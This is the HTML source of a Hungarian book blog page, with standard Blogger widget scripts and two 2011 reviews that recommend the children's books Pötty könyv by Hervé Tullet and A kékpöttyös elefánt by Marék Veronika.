$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3161255410294241296&amp;zx=5b76cff4-d5bc-48dc-beb5-2e5a36c437cb' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3161255410294241296&amp;zx=5b76cff4-d5bc-48dc-beb5-2e5a36c437cb' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<div id="outer-wrapper" class="archive index">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://azajtom.blogspot.com/'>Könyvesem</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://azajtom.blogspot.hu/p/rolam.html' itemprop='url'>Rólam</a></li>
<li itemprop='name'><a href='http://azajtom.blogspot.hu/p/a-blogrol.html' itemprop='url'>A blogról</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='insta-wrap preload'>
<div class='featureinsta row no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>2011. július 31., vasárnap</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLlA8TouA6AqZy6XLrS5PzqX770iFZKlWCOb9RfWnw-sNGxVksptSyYZvaHeIUIzvztKEBZW4tUZej4EezWQhiMZiEjEFub6EVfTddYSWQ4x09MeJkmO657j5d7yhKbFXIPcJZlMlhGbg/s72-c/822861_4.jpg",'HervéTullet: Pötty könyv'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html&title=HervéTullet: Pötty könyv' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html&title=HervéTullet: Pötty könyv' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html&title=HervéTullet: Pötty könyv' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLlA8TouA6AqZy6XLrS5PzqX770iFZKlWCOb9RfWnw-sNGxVksptSyYZvaHeIUIzvztKEBZW4tUZej4EezWQhiMZiEjEFub6EVfTddYSWQ4x09MeJkmO657j5d7yhKbFXIPcJZlMlhGbg/s320/822861_4.jpg&description=Hervé Tullet egyszerűen egy varázsló és azzá teszi a Pötty könyv  olvasóit is. Zseniális, még én is élveztem! Gyerkőcöm pedig tátott szájjal...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html'>
HervéTullet: Pötty könyv
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-31T16:48:00+02:00'>július 31, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html#comment-form' onclick=''>
4 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6873552167291812400'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLlA8TouA6AqZy6XLrS5PzqX770iFZKlWCOb9RfWnw-sNGxVksptSyYZvaHeIUIzvztKEBZW4tUZej4EezWQhiMZiEjEFub6EVfTddYSWQ4x09MeJkmO657j5d7yhKbFXIPcJZlMlhGbg/s1600/822861_4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5634083355681346546" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLlA8TouA6AqZy6XLrS5PzqX770iFZKlWCOb9RfWnw-sNGxVksptSyYZvaHeIUIzvztKEBZW4tUZej4EezWQhiMZiEjEFub6EVfTddYSWQ4x09MeJkmO657j5d7yhKbFXIPcJZlMlhGbg/s320/822861_4.jpg" style="float:left; margin:0 10px 10px 0;cursor:pointer; cursor:hand;width: 243px; height: 243px;" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcpInTTut-HD5M_2pqHXcro2HuMYN87qGglXDECDDE7o11c-XB1VCFHUudBfVaFJJAVDqbvgJ5SVeu9dt9AsYLC3Fhs4AbEwDw9wMKimcUPpo9TvPY284GXwPBqGoWieNcPv-ZFrkunyk/s1600/images.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5634083445189224930" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcpInTTut-HD5M_2pqHXcro2HuMYN87qGglXDECDDE7o11c-XB1VCFHUudBfVaFJJAVDqbvgJ5SVeu9dt9AsYLC3Fhs4AbEwDw9wMKimcUPpo9TvPY284GXwPBqGoWieNcPv-ZFrkunyk/s200/images.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 97px; height: 146px;" /></a>Hervé Tullet egyszerűen egy varázsló és azzá teszi a <span style="font-style: italic;">Pötty könyv</span> olvasóit is. Zseniális, még én is élveztem! Gyerkőcöm pedig tátott szájjal figyelte a varázslatokat, dörzsölt, rázogatott, kacagott, amolyan <span style="font-style: italic;">"Anya nézd, ez hogy lehet? Én csináltam! Varázsoltam!"</span> nézéssel. Ez a könyv nem hiányozhat egy kisgyerek polcáról sem és ezt nagyon komolyan mondom, szerezzétek be!<br /><br /><span style="font-style: italic;">Pötty könyv</span>, vajon miről szólhat? Nos, pöttyökről. :o) Amíg csak belelapozgatsz azt mondanád, <span style="font-style: italic;">"Mi ez? Mire jó?"</span>, de ha beleolvasol, akkor a varázslat magával fog sodorni. Szórakoztató, humoros, de ezeken kívül a színeket és az irányokat is megtanítja a gyerekeknek, zseniális! Nem is írok róla többet, szerezzétek be, nem fogjátok megbánni!<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIU_1rIuB2pwY4X3TSC37T9vvbc1z9ZpvKPxv6Mk5fM_y5eHMj5bYd3mOJfh7H69zsQ5Mf24sxGdrKw4L2WOt2uoqcih6Dq6RcBoRIflY6hwNm3xlV8RdF0BFFhlK-1sqCOvDHP_lyVeY/s1600/1300224381622.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5634083618732508754" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIU_1rIuB2pwY4X3TSC37T9vvbc1z9ZpvKPxv6Mk5fM_y5eHMj5bYd3mOJfh7H69zsQ5Mf24sxGdrKw4L2WOt2uoqcih6Dq6RcBoRIflY6hwNm3xlV8RdF0BFFhlK-1sqCOvDHP_lyVeY/s400/1300224381622.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 400px;" /></a><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s1600/images2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5568787006475948146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s200/images2.jpg" style="cursor: pointer; float: left; height: 34px; margin: 0pt 10px 10px 0pt; width: 40px;" /></a>Megjelenés: <span style="font-style: italic;">Un Livre</span> (2010.)/ <span style="font-style: italic;">Pötty könyv</span> (2010.<a href="http://www.vivandra.hu/" style="font-weight: bold;"> Vivandra Könyvek</a>)<br />Oldalszám: 55<br />Ára: 2500</div>
<script type='text/javascript'>createSnippet("summary6873552167291812400");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-31T16:48:00+02:00'>július 31, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/hervetullet-potty-konyv.html#comment-form' onclick=''>
4 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=6873552167291812400&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6873552167291812400&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6873552167291812400&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6873552167291812400&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6873552167291812400&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6873552167291812400&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2011' rel='tag'>2011</a>,
<a href='https://azajtom.blogspot.com/search/label/gyermekirodalom' rel='tag'>gyermekirodalom</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA__zjaDVLvq0u8T6D7o08rjfyLdie-QjYKKbaxatzoNuxio8H2uFpcIKEFOoy9O9DzsA4jEGVHDG6dxwihetv5QkJ57ua_n7TVKatXTxjpZlkyB4bmv05NLjnlKUUJ3Zf58zMT92Kqwg/s72-c/kekpottyos.bmp",'Marék Veronika: A kékpöttyös elefánt'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html&title=Marék Veronika: A kékpöttyös elefánt' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html&title=Marék Veronika: A kékpöttyös elefánt' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html&title=Marék Veronika: A kékpöttyös elefánt' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA__zjaDVLvq0u8T6D7o08rjfyLdie-QjYKKbaxatzoNuxio8H2uFpcIKEFOoy9O9DzsA4jEGVHDG6dxwihetv5QkJ57ua_n7TVKatXTxjpZlkyB4bmv05NLjnlKUUJ3Zf58zMT92Kqwg/s320/kekpottyos.bmp&description=Fantasztikus ötletnek tartom a Vivandra Könyvek től, hogy előszedték a 60-as évekbeli kis Marék Veronika történeteket és összefoglalva, köny...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html'>
Marék Veronika: A kékpöttyös elefánt
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-31T16:43:00+02:00'>július 31, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1445110897178142674'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA__zjaDVLvq0u8T6D7o08rjfyLdie-QjYKKbaxatzoNuxio8H2uFpcIKEFOoy9O9DzsA4jEGVHDG6dxwihetv5QkJ57ua_n7TVKatXTxjpZlkyB4bmv05NLjnlKUUJ3Zf58zMT92Kqwg/s1600/kekpottyos.bmp" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5635205422215747506" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA__zjaDVLvq0u8T6D7o08rjfyLdie-QjYKKbaxatzoNuxio8H2uFpcIKEFOoy9O9DzsA4jEGVHDG6dxwihetv5QkJ57ua_n7TVKatXTxjpZlkyB4bmv05NLjnlKUUJ3Zf58zMT92Kqwg/s320/kekpottyos.bmp" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 198px; height: 281px;" /></a>Fantasztikus ötletnek tartom a <span style="font-style: italic;">Vivandra Könyvek</span>től, hogy előszedték a 60-as évekbeli kis Marék Veronika történeteket és összefoglalva, könyvben megjelentették őket. Legyen szó az <a href="http://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html" style="font-weight: bold;">Öcsi és Bátyó</a>ról vagy épp <span style="font-style: italic;">A kékpöttyös elefánt</span>ról, aminek a 60-as években havonta egy-egy meséje jelent meg egy újságban.<br />Egészen más ilyen régebbi mesét olvasni, mint az újakat. Más a hangulata, emlékeket ébreszt, Richly Zsolt rajza pedig nekem a 60-as évek helyett a 80-as éveket juttatták eszembe, nagyon tetszett.<br /><br />Mindegyik történet 1 oldalas amolyan képregény, más-más állat tűnik fel a kis elefánt mellett és természetesen megvan a maga tanulsága is mindegyiknek.<br />Rövid történetek, akár a legkisebb örökmozgók is végig tudják hallgatni, gyorsan elolvashatóak, könnyen követhetőek a rajzokon az események, minden gyerkőcös családnak ajánlom a figyelmébe!<br />A rajzok egyszerűek, vidámak, barátságosak, nem túlbonyolítottak. Letisztultak, nem túl színesek, szerintem 80-as évekbeli hangulata van <span style="font-size:85%;">(anyukám szerint 60-as évekbeli,  ezt ő jobban érzi)</span>. :o)<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqL1Whq98V8GSG7q4kXdOEX_b3CyXg47yHl5DUBspKkBGkGOmt4h0S4hrE31sa931CIvF3eW9ZTOCA8-ITLCD8tOYPIsXA5x9Rvxb8WfBjXrKSVr0Y5YIszKs7l-nrOW4ukufZlBAzzLg/s1600/kekpottyos4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5635205518573522914" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqL1Whq98V8GSG7q4kXdOEX_b3CyXg47yHl5DUBspKkBGkGOmt4h0S4hrE31sa931CIvF3eW9ZTOCA8-ITLCD8tOYPIsXA5x9Rvxb8WfBjXrKSVr0Y5YIszKs7l-nrOW4ukufZlBAzzLg/s400/kekpottyos4.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 298px; height: 400px;" /></a><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s1600/images2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5568787006475948146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s200/images2.jpg" style="cursor: pointer; float: left; height: 34px; margin: 0pt 10px 10px 0pt; width: 40px;" /></a>Megjelenés: <span style="font-style: italic;">A kékpöttyös elefánt</span> (2011. <a href="http://www.vivandra.hu/" style="font-weight: bold;">Vivandra Könyvek</a>)<br />Oldalszám: 40<br />Ára: 2400</div>
<script type='text/javascript'>createSnippet("summary1445110897178142674");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/marek-veronika-kekpottyos-elefant.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
